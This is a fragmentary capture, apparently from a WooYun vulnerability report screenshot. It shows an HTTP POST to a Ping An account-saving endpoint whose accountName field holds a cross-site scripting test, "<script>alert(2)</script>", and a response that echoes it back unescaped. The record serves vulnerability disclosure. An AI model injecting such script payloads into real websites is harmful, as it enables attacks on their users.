 POST https://www.pingan.com.cn/pinganone/pa/saveManualAccounUson.do?urlFrom=fromLeft
Request Headers Request Body Content-Length: 277
1 ntType":"1","cateNo1":"AllSavings","accountName":"222\"<script>alert(2)</script>","amount":"10","currency":"156","relateUrl":"
Response Headers Response Content The operation is successful, Click here to analyze the request in the session grid of main form.
1
Name":"222\"<script>alert(2)<\/script>","accountSeq":329603,"accountType":"","amount":10,"cateNo":"AllSavings","cat
5
www.wooyun.org